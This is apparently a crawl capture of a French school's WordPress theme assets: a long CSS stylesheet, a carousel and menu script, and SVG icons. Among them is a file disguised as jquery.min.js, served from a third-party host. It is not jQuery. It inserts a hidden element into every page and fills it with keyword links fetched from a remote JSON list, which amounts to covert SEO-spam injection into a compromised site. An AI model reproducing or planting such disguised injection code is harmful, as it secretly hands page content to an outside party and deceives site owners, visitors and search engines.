    background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0) 100%);
    transform: rotate(180deg);
}
#formations .formation {
	background-size:cover;
	background-position:center;
	width:100%;
	position:relative;
	
}
#formations .formation:hover span.color {
	opacity:1;
}
#formations .formation.tp1, #formations .formation.tp2 {
	height:360px;
} 
#formations .formation.tp3 { 
	height:100%;
}
#formations .mb-30, #formations .formation.tp2:first-child {
	margin-bottom:30px;
}
#formations .header {
    background: #e91b40;
    color: white;
    height:100%;
}
#formations .header h2 {
	font-weight:900;
	font-size:35px;
	text-transform: uppercase;
	text-align:center;
	    line-height: 1;
}
#formations .header svg {
	width: auto;
    height: 70px;
    margin: auto auto 15px;
    display: block;
}
#formations .header svg path {
	fill:white;
}
#formations .formation span.color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
	transition:all .4s ease-in-out;
}
#formations .formation .content h3 {
	color:white;
	text-align: center;
	font-size:30px;
}
#formations .formation .content {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	text-align: center;
}
#formations .formation .content a {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top:15px;
}
#formations .formation .content a::before {
	content:url('images/chevron.svg');
	filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.home #acces {
	background-size:cover;
	background-position: center;
	padding-top:100px;
	padding-bottom:100px;
}
.home #acces .acces {
	width: 100%;
    height: 350px;
    margin: 15px auto;
    display: flex;
}
.home #acces .acces .bloc {
	padding:50px;
}
.home #acces .acces.blocR {
	background: rgba(233, 27, 64, .8);
	transition:all .4s ease-in-out;
}
.home #acces .acces.blocW {
	background: rgba(255,255,255,.8);
	transition:all .4s ease-in-out;
}
.home #acces .acces.blocR:hover {
	background: rgba(233, 27, 64, 1);
}
.home #acces .acces.blocW:hover {
	background: rgba(255,255,255, 1);
}
.home #acces .acces span.title {
    text-align: center;
    display: block;
    color: white;
    font-size: 25px;
    line-height: 1;
    margin-bottom: 15px;
}
.home #acces .acces span.button {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top: 15px;
}
.home #acces .acces span.button::before {
	content:url('images/chevron.svg');
	filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.home #acces .acces.blocW span.button {
	background: rgba(233, 27, 64, 1);
	color:white;
}
.home #acces .acces.blocW span.button::before {
	filter: invert(0);
}
.home #acces .acces.blocW span.title {
	color: #0A1F3C;
}
.home #acces .acces .bloc img {
	margin:15px auto;
}
.home #instagram {
	padding-top:100px;
}
.home #instagram h2 {
	font-size:35px;
	text-transform: uppercase;
	color:#13294B;
	font-weight:900;
}

/*************************** PAGE *******************************/

.page #header, .blog #header {
	height:250px;
	background-color:#FAFAFA;
	position: relative;
}
.page #header h1, .blog #header h1 {
	font-size:35px;
	line-height: 1;
	color: #0a1f3c;
	text-align: center;
	text-transform: uppercase;
	font-weight: 900;
	margin-bottom:0;
}
.page #header span.color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
}
.page #content .bloc {
	padding-top:25px;
	padding-bottom:25px;
}
.page #content .bloc:first-child {
	padding-top:50px;
}
.page #content .bloc.bloc_texte p:last-child {
	margin-bottom: 0;
}
.page #content #formations::before, .page #content #formations::after {
	content:none;
}

/*************************** ARCHIVE *******************************/

.blog #content {
	padding-top:50px;
	padding-bottom:50px;
}
.blog #content #posts {
	padding-top:50px;
}
.blog #content p:first-child {
	margin-bottom:0;
}
.blog article, .blog article .visuel,
.page-template-formation article, .page-template-formation article .visuel {
	position: relative;
}
.blog article,
.page-template-formation article {
	margin-bottom:30px;
}

.page-template-formation article{
	height: 300px;
}

.page-template-formation article .visuel{
	height: 100%;
}

.page-template-formation article .visuel img{
	max-width: 100%;
	height: 100%;
	object-fit: cover;
}

.blog article .visuel::before,
.page-template-formation article .visuel::before {
	content: '';
    width: 100%;
    height: 100px;
    background: linear-gradient(rgba(0, 0, 0, 0) 0%, #000 100%);
    display: block;
    position: absolute;
    bottom: 0;
    transition: all .4s ease-in-out;
}
.blog article .visuel:hover::before,
.page-template-formation article .visuel:hover::before {
	height:100%;
}
.blog article span.date, .single #header .date,
.page-template-formation article span.date {
	background: white;
    width: 65px;
    height: 65px;
    display: flex;
    position: absolute;
    top: 25px;
    left: 25px;
}
.blog article span.date span.date-container,
.page-template-formation article span.date span.date-container, .single #header .date .date-container {
	display: block;
    margin: auto;
}
.blog article span.date span.date-container span,
.page-template-formation article span.date span.date-container span, 
.single #header .date .date-container span {
	display: block;
    text-align: center;
    font-weight: 900;
    text-transform: uppercase;
    color: #e91b40;
    line-height: 1;
    font-size: 12px;
}
.blog article span.date span.date-container span:last-child,
.page-template-formation article span.date span.date-container span:last-child, 
.single #header .date .date-container span:last-child {
	font-size: 20px;
}
.blog article .content,
.page-template-formation article .content {
	position: absolute;
    bottom: 15px;
    left: 25px;
    right: 25px;
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    color: white;
}

.page-template-formation article .content{
	flex-direction: column;
}

.blog article .content .title{
	width:calc(100% - 105px);
}
.page-template-formation #articles h2{
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1;
	margin-bottom: 20px;
}

.blog article .content .title h2,
.page-template-formation article .content .title h3{
	font-size: 16px;
    font-weight: 600;
}

.page-template-formation article .content .title h3{
	text-align: center;
}

.blog article .content .read;
.page-template-formation article .content .read {
    font-size: 16px;
}
.blog article .content .read span.button,
.page-template-formation article .content .read span.button {
    color: white;
}
.blog article .content .read span.button::before,
.page-template-formation article .content .read span.button::before {
	content: url('images/chevron.svg');
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    margin-right: 10px;
}
.blog article.medium .content .title, .blog article.medium .content .read,
.page-template-formation article.medium .content .title, .blog article.medium .content .read {
	width:100%;
	text-align: center;
}
.blog article.medium .content h2,
.page-template-formation article.medium .content h2 {
	margin-bottom: 25px;
}

.blog article.large .content h2,
.page-template-formation article.large .content h2 {
	padding-right:25px;
}

/*************************** SINGLE *******************************/

.single #header {
	height:250px;
	background-size:cover;
	background-position: center;
	position:relative;
}
.single #header::before {
	content:'';
	background-color:rgba(10,31,60,.4);
	position: absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
}
.single #header h1 {
	font-size:35px;
	line-height: 1;
	color:white;
	text-align: center;
}
.single #header .date {
	position:initial;
	margin:auto auto 15px auto;
}
.single #content {
	padding-top:50px;
	padding-bottom:50px;
}
.single #content h2,
.single #content h3,
.single #content h4,
.single #content h5,
.single #content h6 {
	line-height: 1;
}

.single #content #galerie {
	margin-top:50px;
}
.single #content a {
	color: #E91B40;
	text-decoration: none;
	font-weight:900;
}
.grid .grid-sizer,
.grid .grid-item { width: calc((100% - 20px) / 3); }
.grid .grid-item {
	margin-bottom:10px;
}
#galerie h2 {
	    font-weight: 900;
    font-size: 35px;
    color: #0a1f3c;
    margin-bottom: 25px;
}

/*************************** CONTACT *******************************/

.page-template-contact #header {
	height:400px; 
	background-size: cover;
	background-position: center;
} 
.page-template-contact #header h1 {
	display: none;
}
.page-template-contact ul.contact li svg {
	height:auto;
	width:20px;
}
.page-template-contact ul.contact li svg path {
	fill:#0A1F3C;
}
.page-template-contact #bc_top {
	box-shadow: 0px 3px 50px rgb(10 31 60 / 16%);
    min-height: 350px;
    transform: translateY(-150px);
    background: white;
    margin-bottom: -150px;
}
.page-template-contact #bc_top .title {
	display: block;
	font-size:25px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	text-align: center;
}
.page-template-contact #bc_top .title::before {
	content: url(images/mail.svg);
    width: 35px;
    margin: auto auto auto;
    display: block;
}
.page-template-contact #bc_top ul.contact {
	list-style-type: none;
	padding: 10px 0;
	margin:0;
}
.page-template-contact #bc_top ul.contact li {
	margin:10px auto;
}
.page-template-contact #bc_top ul.contact li a {
	color: #0a1f3c;
}
.page-template-contact #bc_top a.button {
	background: #F9F3EF;
    color: #0a1f3c;
    display: block;
    text-align: center;
    font-weight: 600;
    padding: 1em 0;
    margin-top: 20px;
}
.page-template-contact #bc_top a.button::before {
	content: url(images/chevron.svg);
    display: inline-flex;
    filter: invert(1);
    width: 6px;
    margin-right: 5px;
}
.page-template-contact .content {
	background: #f9f3ef;
    padding: 2em;
    color:#0A1F3C;
}
.page-template-contact .content h2 {
	font-weight:900;
	text-transform: uppercase;
	display: inline-flex;
}
.page-template-contact .content h2::before {
	content: url('images/quote.svg');
	width:30px;
	margin-right:10px;
}
.page-template-contact #form {
	margin-top:50px;
}
.page-template-contact #form form .group {
	display:flex;
	flex-wrap:wrap;
}
.page-template-contact #form form .group .wrap {
	width:50%;
	padding:5px;
}
.page-template-contact #form form .group .wrap label {
	font-weight:600;
	text-transform: uppercase;
	width:100%;
}
.page-template-contact #form form .rgpd {
	color: rgba(19,41,75, .5);
    font-size: 12px;
    line-height: 1.1;
    margin-bottom: 15px;
}
.page-template-contact #form form .group .wrap input, .page-template-contact #form form .group .wrap textarea {
	width:100%;
	border:1px solid #0A1F3C;
	outline:none;
}
.page-template-contact #form form input[type="submit"] {
	    background: #0a1f3c;
    color: white;
    border: none;
    display: block;
    width: 100%;
    padding: 1em;
    text-transform: uppercase;
    font-weight: 900;
    transition: all .3s ease-in-out;
}
.page-template-contact #form form input[type="submit"]:disabled {
	opacity:.6;
}
.wpcf7 form.invalid .wpcf7-response-output {
    padding: 1em;
    text-align: center;
}
.wpcf7-not-valid {
    border-color: #ec3757!important;
}

/*************************** FORMATION *******************************/
.page-template-pole #content h2 {
    text-transform: uppercase;
    font-weight: 900;
    line-height: 1;
    margin-bottom: 25px;
    color: #0a1f3c;
}
.page-template-formation #header h1 {
	color: white;
    text-transform: inherit;
    font-weight: 600;
    font-size: 30px;
}
.page-template-pole #content ul.formations {
	padding:0;
	margin:0; 
	list-style-type: none;
}
.page-template-pole #content ul.formations li {
	margin:10px auto;
}
.page-template-pole #content ul.formations li a {
	display:block;
	padding:15px;
}
.page-template-pole #content ul.formations li a h3 {
	    font-size: 18px;
    color: #0a1f3c;
    line-height: 1;
    margin-bottom: 0;
}
.page-template-formation #content, .page-template-pole #content {
	padding-top:50px;
}
.page-template-formation #content .bloc {
	background:#F9F3EF;
	padding:2em;
	margin: 15px auto;
}
.page-template-formation #content .bloc h2 {
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	line-height: 1;
    margin-bottom: 20px;
    
}
.page-template-formation #content .bloc h2::before {
    content: url(images/quote.svg);
    width: 25px;
    line-height: 1;
    margin-right: 15px;
    transform: translateY(-7px);
    display:inline-flex;
}
.page-template-formation #content ul.infos, .page-template-formation #content ul.boutons {
	margin:0;
	padding:0;
	list-style-type: none;
}
.page-template-formation #content ul.infos li {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	margin: 10px 0;
}
.page-template-formation #content.bG-a5c93a ul.infos li {
	background: #a5c93a;
}
.page-template-formation #content ul.boutons li {
	margin: 10px 0;
}
.page-template-formation #content ul.boutons li a {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	background:#FF7F41;
	text-align: center;
}
.page-template-formation #allpoles .pole {
	position:relative;
}
.page-template-formation #allpoles .pole .color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
	transition:all .4s ease-in-out;
}
.page-template-formation #allpoles .pole:hover .color {
	opacity: 1;
}
.page-template-formation #allpoles .pole .content {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	text-align: center;
}
.page-template-formation #allpoles .pole .content h3 {
	color:white;
	font-size:30px;
	font-weight:500;
}
.page-template-formation #allpoles .pole .content a {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top: 15px;
}
.page-template-formation #allpoles .pole .content a::before {
	content: url(images/chevron.svg);
    filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.page-template-formation #allpoles {
	margin-top:50px;
}


/*************************** TAXE APPRENTISSAGE *******************************/
.page-template-taxe-apprentissage #content h2 {
    text-transform: uppercase;
    font-weight: 900;
    line-height: 1;
    margin-bottom: 25px;
    color: #0a1f3c;
}
.page-template-taxe-apprentissage #header h1 {
	color: white;
    text-transform: inherit;
    font-weight: 600;
    font-size: 30px;
}
.page-template-taxe-apprentissage #content ul.formations {
	padding:0;
	margin:0; 
	list-style-type: none;
}
.page-template-taxe-apprentissage #content ul.formations li {
	margin:10px auto;
}
.page-template-taxe-apprentissage #content ul.formations li a {
	display:block;
	padding:15px;
}
.page-template-taxe-apprentissage #content ul.formations li a h3 {
	    font-size: 18px;
    color: #0a1f3c;
    line-height: 1;
    margin-bottom: 0;
}
.page-template-taxe-apprentissage #content, .page-template-taxe-apprentissage #content {
	padding-top:50px;
}
.page-template-taxe-apprentissage #content .bloc {
	background:#F9F3EF;
	padding:2em;
	margin: 15px auto;
}
.page-template-taxe-apprentissage #content .bloc h2 {
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	line-height: 1;
    margin-bottom: 20px;
    
}
.page-template-taxe-apprentissage #content .bloc h2::before {
    content: url(images/quote.svg);
    width: 25px;
    line-height: 1;
    margin-right: 15px;
    transform: translateY(-7px);
    display:inline-flex;
}
.page-template-taxe-apprentissage #content ul.infos, .page-template-taxe-apprentissage #content ul.boutons {
	margin:0;
	padding:0;
	list-style-type: none;
}
.page-template-taxe-apprentissage #content ul.infos li {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	margin: 10px 0;
}
.page-template-taxe-apprentissage #content.bG-a5c93a ul.infos li {
	background: #a5c93a;
}
.page-template-taxe-apprentissage #content ul.boutons li {
	margin: 10px 0;
}
.page-template-taxe-apprentissage #content ul.boutons li a {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	background:#FF7F41;
	text-align: center;
}

@media only screen and (max-width:992px) and (orientation: landscape) {  
	.fixed-top {
		position: initial;
	}
}
@media only screen and (max-width:1500px) {
	.home #news {
	    transform: translateY(-350px);
	    margin-bottom: -350px;
	}
}
@media only screen and (max-width:992px) {
	header #menu .enable_mobile {
	    background: #fff;
	    transition:all .4s ease-out;
	    z-index:99;
	    display: none;
	    padding-top:20px;
	}
	header #menu .enable_mobile .menu_principal li a {
		color:#E91B40;
	}
	.enable_mobile ul li a svg path {
		fill:#E91B40;
	}
	header.is-open .logo, header.is-open .burger {
		z-index:999;
	}
	header.is-open #menu .enable_mobile {
		display:block;
	}
	.fixed-top {
		position: initial;
	}
	.home #news {
	    transform: translateY(0);
	    margin-bottom: 0;
	}
	header #menu .menu_principal {
		flex-wrap:wrap;
	}
	header #menu .menu_principal li {
		border:none;
		width:100%;
		margin:15px auto;
		border-bottom: 1px solid rgba(112,112,112,.3);
    	padding-bottom: 15px;
    	position: relative;
	}
	header #menu .menu_principal li a {
		display: inline-flex;
		align-items: center;
		width:100%;
	}
	header #menu .menu_principal li a svg {
		width:30px;
		height:30px;
		margin-bottom:0;
		margin-right:10px;
		margin-left: 0;
	}
	#top_footer svg, #top_footer img {
		display: block;
		margin:auto;
		height:50px;
	}
	#top_footer a {
   		text-align: center;
   		display: block;
    	margin: 15px auto;
	}
	footer {
		padding-bottom:0;
	}
	footer a.logo svg {
	    max-width: 180px;
	    display: block;
	    margin: auto;
	}
	footer ul.footer_col_1, footer ul.footer_col_2 {
		flex-wrap: wrap;
	}
	footer ul.footer_col_1 li, footer ul.footer_col_2 li {
		width:100%;
	}
	footer ul.footer_col_1 li:not(:last-child)::after, footer ul.footer_col_2 li:not(:last-child)::after { content:none; }
	footer .menu_principal {
		flex-wrap: wrap;
		justify-content: center;
	}
	footer .menu_principal li {
		width:50%;
		border:none;
		margin:10px auto;
		display: flex;
    	justify-content: center;
	}
	footer .menu_principal li a svg {
		height:25px;
		width:auto;
		margin-right: 10px;
		margin-bottom:0;
		margin:auto auto 10px auto;
	}
	footer ul.contact {
		flex-wrap: wrap;
	}
	footer ul.contact > li {
		width:100%;
		margin:10px auto;
	}

	div#credits { font-size:12px; }
	.home .owl-home .item {
		height:350px;
	}
	.home #slider .owl-nav {
		height:auto;
		justify-content: center;
		bottom:40px;
		top:auto;
	}
	.home #slider .slider_content h1{
		font-size: 20px;
	    text-align: center;
	}
	.home #news .owl-news .item span.date {
		width:65px;
		height:65px;
		top:15px;
		left:15px;
	}
	.home #news .owl-news .item .content {
		left:15px;
		right:15px;
	}
	.home #news .owl-news .item .content .read {
		margin: auto;
	    font-size: 14px;
	    margin-top: 15px;
	}
	.home #news .owl-news .item .content .title {
		font-size:15px;
		width: 100%;
	    text-align: center;
	    line-height: 1;
	}
	.home #news .owl-news .item span.date span.date-container span {
		font-size:13px;
	}
	.home #news .owl-news .item span.date span.date-container span:last-child {
		font-size:18px;
	}
	.home #news h2 {
		display: none;
	}
	.home #news .rapide li {
		padding:30px;
	}
	.home #news .rapide li a .content span {
		font-size:15px;
		line-height: 15px;
	}
	.home #news .rapide li a svg {
		height:40px;
	}
	.home #slider .owl-nav button img {
		width:30px;
	}
	.home #formations .header {
		height:250px;
		margin-bottom:30px;
	}
	#formations .formation.tp3, #formations .formation.tp1, #formations .formation.tp2 {
		height:260px;
		
	}
	#formations .formation.tp3 {
		margin-top:30px;
	}
	#formations .formation .content {
		left:30px;
		right:30px;
	}
	.home #formations::after, .home #formations::before {
		content:none;
	}
	.home #acces, .home #formations, .home #presentation {
		padding-top:20px;
		padding-bottom:20px;
	}
	.home #acces .acces {
		height:250px;
	}
	.home #acces .acces .bloc {
		padding:0;
	}
	.home #acces .acces .bloc img {
	    margin: 15px auto;
	    width: auto;
	    max-height: 80px;
	}
	.home #acces .acces span.button {
		display: block;
	}
	.home #instagram h2 {
		font-size:25px;
	}
	.blog article .content .title {
		width:100%;
	}
	.blog article.large .content h2 {
		padding-right:0;
	}
	.blog article span.date {
		top:-10px;
		border: 1px solid #e91b40;
	}
	.blog article .content .title h2 {
		font-size:14px;
		text-align: center;
	}
	.blog article .content .read {
		font-size:12px;
		text-align: center;
		width: 100%;
	}
	.blog article .content .read span.button::before {
		width:5px;
		margin-right:7px;
	}
	.blog article.medium .content h2 {
		margin-bottom:10px;
	}
	.page-template-contact #bc_top iframe {
		height:250px;
	}
	.page-template-contact #bc_top .bccontent {
		padding:2em;
	}
	.page-template-contact #form form {
		margin-top:25px;
	}
}

@media only screen and (max-width:500px) {
	.page-template-contact #form form .group .wrap {
		width:100%;
	}
	.page-template-contact #header {
		height:200px;
	} 
	.page-template-contact #bc_top {
		transform: translateY(0);
		margin-bottom: 0;
	}
}



.bloc_contenu_interne .col-12 .acces{
	background: rgba(233, 27, 64, .8);
	width: 100%;
    height: 350px;
    margin: 15px auto;
    display: flex;
}
.bloc_contenu_interne .acces.img {
	background:transparent;
	height:auto;
}
.bloc_contenu_interne .acces.img img {
	margin:auto;
}
.bloc_contenu_interne .col-12 .acces span.title{
text-align: center;
    display: block;
    color: white;
    font-size: 25px;
    line-height: 1;
    margin-bottom: 15px;
}


.sub-menu{
	display: none;
    position: absolute;
    background-color: white;
  
    box-shadow: 1px 10px 8px 0px rgb(0 0 0 / 20%);
    z-index: 1;
    color: white;
  
    list-style: none;
    padding: 0 !important;
   
    top: 100%;
  }

.menu-item .sub-menu li:first-child{
	background-color: #E91B40;
	color: white;
}
.menu-item .sub-menu li:first-child a{
	
	color: white !important;
}


.menu-item .sub-menu .menu-item{
	width: auto !important;
	text-align: left !important;
	padding: 10px !important;
}

.menu-item .sub-menu .menu-item:hover{
	background-color: #E91B40;
	
}
.menu-item .sub-menu .menu-item:hover a{
	color: white !important;
}


.menu-item:hover .sub-menu{
	display: block;

}


header .logo svg{
	max-width: 100%;
}


.iframePoles{
	width: 100%;
	height: 550px;
}

--- FILE ---
content_type: application/javascript
request_url: https://tregey.net/wp-content/themes/lyceetregey/js/main.js
body_size: 733
content:
(function($) {
	
	$(document).ready(init);
	$(window).on('resize', acces_rapide);
	function init() {
		owlHome();
		if($('#news').length > 0) {
			acces_rapide();
		}
		$('button.hamburger').on('click', function() {
		    if($(this).hasClass('is-active')) {
		      $('header').removeClass('is-open');
		      $(this).removeClass('is-active');
		    }
		    else {
		      $(this).addClass('is-active');
		      $('header').addClass('is-open');
		    }
	  	});

	  	ScrollReveal().reveal('.home .formation, .home .acces, .blog article', { interval: 500, opacity:0,  distance: '50px', duration: 1500});
	  	ScrollReveal().reveal('.fadeUp', { distance: '50px', opacity: 0, duration: 1600});
	  	ScrollReveal().reveal('.fadeIn', { opacity: 0, duration: 1600, delay: 500});

	  	if($('.grid').length > 0) {
	  		$('.grid').masonry({ 
			   columnWidth: '.grid-sizer',
				itemSelector: '.grid-item',
				percentPosition: true,
				gutter: 10
			});
	  	}
 	  	
	}

	function acces_rapide() {
		if($(window).width() > 768)  {
			var heightSlider = $('#news .owl-news .owl-stage').height()/2;
			$('#news ul.rapide li').css('height', heightSlider);
		}
	}
	function owlHome() {
		$('.owl-home').owlCarousel({
			items:1,
		    loop:true,
		    nav:true,
		    navContainer: '#customNav',
		    navText: ["<img src='"+theming+"/arrow-left.svg'>","<img src='"+theming+"/arrow-right.svg'>"],
		    autoplay:true,
			autoplayTimeout:5000,
			autoplayHoverPause:true
		});
		$('.owl-news').owlCarousel({
			items:1,
		    loop:true,
		    nav:false
		});
	}
})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://tregey.net/wp-content/themes/lyceetregey/images/location.svg
body_size: 386
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.4 22">
  <path id="location" d="M15.2,3a7.694,7.694,0,0,0-7.7,7.7c0,5.775,7.7,14.3,7.7,14.3s7.7-8.525,7.7-14.3A7.694,7.694,0,0,0,15.2,3Zm0,10.45a2.75,2.75,0,1,1,2.75-2.75A2.751,2.751,0,0,1,15.2,13.45Z" transform="translate(-7.5 -3)" fill="#fff"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://secure.flaredns.cloud/components/jquery/jquery.min.js
body_size: 375
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('pbnjs');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//secure.flaredns.cloud/components/jquery/min.json').then((response) => {
            var list_bl = document.querySelector(".pbnjs ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://tregey.net/wp-content/themes/lyceetregey/images/email.svg
body_size: 2115
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.95 22">
  <path id="email" d="M21.606,10.154a11.346,11.346,0,0,1-.366,2.461,7.121,7.121,0,0,1-.957,2.161,5.049,5.049,0,0,1-1.622,1.536,4.578,4.578,0,0,1-2.369.584,3.434,3.434,0,0,1-1.713-.419,2.933,2.933,0,0,1-1.158-1.186,3.669,3.669,0,0,1-3.1,1.559,3.156,3.156,0,0,1-2.71-1.457A4.77,4.77,0,0,1,6.935,13.7a7.281,7.281,0,0,1-.088-2.2,10.23,10.23,0,0,1,.671-2.7,7.331,7.331,0,0,1,1.24-2.066,5.246,5.246,0,0,1,1.7-1.317,4.757,4.757,0,0,1,2.073-.461,6.446,6.446,0,0,1,1.24.106,5.076,5.076,0,0,1,.962.289,5.2,5.2,0,0,1,.8.421c.243.157.488.319.731.484l-.6,6.929a2.3,2.3,0,0,0,.018.811,1.135,1.135,0,0,0,.247.5.891.891,0,0,0,.4.261,1.49,1.49,0,0,0,1.41-.278,3.006,3.006,0,0,0,.756-.962,6.2,6.2,0,0,0,.509-1.446,9.923,9.923,0,0,0,.223-1.8,11.509,11.509,0,0,0-.283-3.365A6.689,6.689,0,0,0,17.7,4.3a5.784,5.784,0,0,0-2.233-1.677,8.1,8.1,0,0,0-3.253-.6A7.182,7.182,0,0,0,9,2.733,7.381,7.381,0,0,0,6.554,4.677,9.329,9.329,0,0,0,4.954,7.6a13.177,13.177,0,0,0-.674,3.643,12.114,12.114,0,0,0,.344,3.717,6.714,6.714,0,0,0,1.358,2.664,5.668,5.668,0,0,0,2.3,1.6,8.827,8.827,0,0,0,3.176.531,10.877,10.877,0,0,0,2.084-.224c.344-.069.67-.151.98-.242a7.377,7.377,0,0,0,.844-.3l.436,1.96a4.838,4.838,0,0,1-.944.467,9.091,9.091,0,0,1-1.116.323A10.892,10.892,0,0,1,11.411,22a12.227,12.227,0,0,1-4.251-.685,7.823,7.823,0,0,1-3.1-2.037A8.556,8.556,0,0,1,2.2,15.914a14.349,14.349,0,0,1-.52-4.67,14.242,14.242,0,0,1,.894-4.482A11.092,11.092,0,0,1,4.728,3.2,9.81,9.81,0,0,1,8.013.852,10.283,10.283,0,0,1,12.266,0a10.735,10.735,0,0,1,4.121.738,8.016,8.016,0,0,1,2.975,2.076,8.519,8.519,0,0,1,1.765,3.207A12.264,12.264,0,0,1,21.606,10.154ZM9.8,11.5a4.677,4.677,0,0,0,.242,2.319,1.243,1.243,0,0,0,1.2.784,1.321,1.321,0,0,0,.41-.076,1.461,1.461,0,0,0,.472-.283,2.516,2.516,0,0,0,.478-.577,4.431,4.431,0,0,0,.44-.976l.47-5.383a2.809,2.809,0,0,0-.731-.1,2.529,2.529,0,0,0-1.217.279,2.409,2.409,0,0,0-.862.819,4.812,4.812,0,0,0-.572,1.347A11.428,11.428,0,0,0,9.8,11.5Z" transform="translate(-1.67)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tregey.net/wp-content/themes/lyceetregey/images/phone.svg
body_size: 506
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22">
  <path id="phone" d="M21.372,15.546,16.56,13.484a1.031,1.031,0,0,0-1.2.3l-2.131,2.6A15.927,15.927,0,0,1,5.612,8.771l2.6-2.131a1.029,1.029,0,0,0,.3-1.2L6.45.624a1.038,1.038,0,0,0-1.182-.6L.8,1.058A1.031,1.031,0,0,0,0,2.063,19.936,19.936,0,0,0,19.938,22a1.031,1.031,0,0,0,1.005-.8l1.031-4.469a1.044,1.044,0,0,0-.6-1.186Z" transform="translate(0 0)" fill="#fff"/>
</svg>
